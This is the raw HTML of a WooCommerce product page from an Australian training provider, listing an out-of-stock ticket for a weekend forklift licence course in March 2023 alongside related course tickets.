	<li id="menu-item-186861" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-186861"><a href="https://www.starttraining.com.au/product/warehouse-career-training/">Package 1 &#8211; Warehousing &#038; Logistics</a></li>
	<li id="menu-item-184480" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-184480"><a href="https://www.starttraining.com.au/product/package-2-earthworks/">Package 2 – Earthworks</a></li>
	<li id="menu-item-184479" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-184479"><a href="https://www.starttraining.com.au/product/package-3-work-heights/">Package 3 – Work At Heights</a></li>
	<li id="menu-item-189081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189081"><a href="https://www.starttraining.com.au/traffic-control-traffic-management/">Package 4 &#8211; Traffic</a></li>
	<li id="menu-item-184477" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-184477"><a href="https://www.starttraining.com.au/product/package-5-confined-space/">Package 5 – Confined Space</a></li>
	<li id="menu-item-184476" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-184476"><a href="https://www.starttraining.com.au/product/package-6-hospitality/">Package 6 – Hospitality</a></li>
</ul>
</li>
<li id="menu-item-185567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185567 menu-item-design-default"><a href="https://www.starttraining.com.au/cert-iv-tae/" class="nav-top-link">Certificate IV TAE</a></li>
<li id="menu-item-127487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127487 menu-item-design-default"><a href="https://www.starttraining.com.au/on-site-training/" class="nav-top-link">Company Bookings</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div><script>ttq.track('ViewContent', {"currency":"AUD","content_type":"product","content_id":113875,"content_category":"Ticket","price":"595","content_name":"Ticket: Forklift Licence Course (SAT + SUN) 2023\/03\/18 - 2023\/03\/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)","value":"595"});</script></div>
<div id="product-113875" class="product type-product post-113875 status-publish first outofstock product_cat-ticket sale virtual purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-8%</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-113875  wishlist-fragment on-first-load"
	data-fragment-ref="113875"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:113875,&quot;parent_product_id&quot;:113875,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=113875&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="113875"
		data-product-type="simple"
		data-original-product-id="113875"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div class="woocommerce-product-gallery__image--placeholder"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Awaiting product image" class="wp-post-image" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-510x510.png" /><noscript><img src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-510x510.png" alt="Awaiting product image" class="wp-post-image" /></noscript></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

					</div>
		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.starttraining.com.au">Home</a> <span class="divider">&#47;</span> <a href="https://www.starttraining.com.au/product-category/ticket/">Ticket</a></nav><h1 class="product-title product_title entry-title">
	Ticket: Forklift Licence Course (SAT + SUN) 2023/03/18 &#8211; 2023/03/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy-2/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Ticket: Forklift Licence Course (SAT + SUN) 2023/03/18 &#8211; 2023/03/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)" href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy-2/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.starttraining.com.au/product/ticket-white-card-course-construction-induction-2023-02-27-2023-02-27-copy-copy-copy-copy-copy-copy-copy-2/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Ticket: White Card Course (Construction Induction) 2023/02/27 &#8211; 2023/02/27 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)" href="https://www.starttraining.com.au/product/ticket-white-card-course-construction-induction-2023-02-27-2023-02-27-copy-copy-copy-copy-copy-copy-copy-2/">
                  </a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale price-not-in-stock">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>645.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;645.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>595.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;595.00.</span></p>
</div>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="595.00" data-platform="WooCommerce" data-page-type="product" data-item-skus="sku_2788_9022_2433_4595_8337_3413_6536" data-item-categories="Ticket"></square-placement><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="595" data-zm-symbol="&#36;"></div> <p class="stock out-of-stock">Out of stock</p>
<p class="first-payment-date"><small></small></p>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-113875  wishlist-fragment on-first-load"
	data-fragment-ref="113875"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:113875,&quot;parent_product_id&quot;:113875,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=113875&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="113875"
		data-product-type="simple"
		data-original-product-id="113875"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">sku_2788_9022_2433_4595_8337_3413_6536</span></span>

	
	<span class="posted_in">Category: <a href="https://www.starttraining.com.au/product-category/ticket/" rel="tag">Ticket</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Ticket%3A%20Forklift%20Licence%20Course%20%28SAT%20%2B%20SUN%29%202023%2F03%2F18%20%26%238211%3B%202023%2F03%2F19%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29 - https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Ticket%3A%20Forklift%20Licence%20Course%20%28SAT%20%2B%20SUN%29%202023%2F03%2F18%20%26%238211%3B%202023%2F03%2F19%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29&body=Check%20this%20out%3A%20https%3A%2F%2Fwww.starttraining.com.au%2Fproduct%2Fticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy%2F" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/&media&description=Ticket%3A%20Forklift%20Licence%20Course%20%28SAT%20%2B%20SUN%29%202023%2F03%2F18%20%26%238211%3B%202023%2F03%2F19%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/&title=Ticket%3A%20Forklift%20Licence%20Course%20%28SAT%20%2B%20SUN%29%202023%2F03%2F18%20%26%238211%3B%202023%2F03%2F19%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29%20%28Copy%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy-2/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Ticket: Forklift Licence Course (SAT + SUN) 2023/03/18 &#8211; 2023/03/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)" href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy-2/">
                </a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.starttraining.com.au/product/ticket-white-card-course-construction-induction-2023-02-27-2023-02-27-copy-copy-copy-copy-copy-copy-copy-2/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Ticket: White Card Course (Construction Induction) 2023/02/27 &#8211; 2023/02/27 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)" href="https://www.starttraining.com.au/product/ticket-white-card-course-construction-induction-2023-02-27-2023-02-27-copy-copy-copy-copy-copy-copy-copy-2/">
                  </a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Event Ticket</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Ticket: Forklift Licence Course (SAT + SUN) 2023/03/18 &#8211; 2023/03/19 (Copy) (Copy) (Copy) (Copy) (Copy) (Copy)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ticket-forklift-licence-course-sat-sun-2023-03-18-2023-03-19-copy-copy-copy-copy-copy-copy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.starttraining.com.au/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='113875' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fb9f535a42" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover out-of-stock add-to-wishlist-after_add_to_cart product type-product post-96977 status-publish outofstock product_cat-ticket virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.starttraining.com.au/product/ticket-complete-ewp-course-ewp-11m-plus-yellow-card-2023-03-28-2023-03-29/" aria-label="Ticket: Complete EWP Course (EWP &gt;11m plus Yellow Card) 2023/03/28 - 2023/03/29">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-96977  wishlist-fragment on-first-load"
	data-fragment-ref="96977"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:96977,&quot;parent_product_id&quot;:96977,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=96977&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="96977"
		data-product-type="simple"
		data-original-product-id="96977"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="96977" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ticket		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.starttraining.com.au/product/ticket-complete-ewp-course-ewp-11m-plus-yellow-card-2023-03-28-2023-03-29/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ticket: Complete EWP Course (EWP >11m plus Yellow Card) 2023/03/28 &#8211; 2023/03/29</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>650.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="650.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="sku_3825" data-item-categories="Ticket"></square-placement></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-96977  wishlist-fragment on-first-load"
	data-fragment-ref="96977"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:96977,&quot;parent_product_id&quot;:96977,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=96977&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="96977"
		data-product-type="simple"
		data-original-product-id="96977"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-103092 status-publish instock product_cat-ticket virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-2023-04-27-2023-04-28-copy-39/" aria-label="Ticket: Forklift Licence Course 2023/04/27 - 2023/04/28 (Copy)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" /><noscript><img width="247" height="296" src="https://www.starttraining.com.au/wp-content/uploads/woocommerce-placeholder-247x296.png" class="woocommerce-placeholder wp-post-image" alt="" decoding="async" title="woocommerce-placeholder | Start Training" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-103092  wishlist-fragment on-first-load"
	data-fragment-ref="103092"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:103092,&quot;parent_product_id&quot;:103092,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=103092&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="103092"
		data-product-type="simple"
		data-original-product-id="103092"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="103092" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ticket		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-2023-04-27-2023-04-28-copy-39/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ticket: Forklift Licence Course 2023/04/27 &#8211; 2023/04/28 (Copy)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>545.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="545.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="sku_2131_6044" data-item-categories="Ticket"></square-placement></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-103092  wishlist-fragment on-first-load"
	data-fragment-ref="103092"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:103092,&quot;parent_product_id&quot;:103092,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=103092&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="103092"
		data-product-type="simple"
		data-original-product-id="103092"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
